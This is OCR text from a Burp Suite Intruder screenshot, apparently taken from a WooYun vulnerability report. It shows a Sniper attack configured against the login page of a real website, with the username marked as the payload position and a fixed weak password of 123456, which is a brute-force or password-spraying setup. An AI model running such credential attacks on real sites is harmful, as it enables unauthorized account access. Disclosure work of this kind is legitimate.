 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to
payload positions - see help for full details.
Attack type: Sniper
POST /bin/login/login.php HTTP/1.1
Host: www.edeng.cn
Proxy-Connection: keep-alive
Content-Length: 177
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.edeng.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/31.0.1650.63 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer:
http://www.edeng.cn/code/bin/login/login_form.php?a=1&f=%2Fcode%2Fbin%2Fpost%2Fchoice_cat_geo.php%
3Fgeotrace%3D1%26cattrace%3D
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: route=;
BAIDU_DUP_lcr=https://www.baidu.com/link?url=ftdVI5ysoNG3hjQ5qnqQfpz8kBPheVmgJl_6t593hVK&wd=&eqid=
98c5ade9000034810000000255adf525; Hm_lvt_943cc4109ba97a8f352f6b733725ac91=1437464067;
Hm_lpvt_943cc4109ba97a8f352f6b733725ac91=1437464071
redirect=http%3A%2F%2Fwww.edeng.cn%2F&f=%2Fcode%2Fbin%2Fpost%2Fchoice_cat_geo.php%3Fgeotrace%3D1%2
6cattrace%3D&a=1&login_id=§muse§&password=123456&sub1=%E7%99%BB%E3%80%80%E5%BD%95
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 1057
www.wooyun.org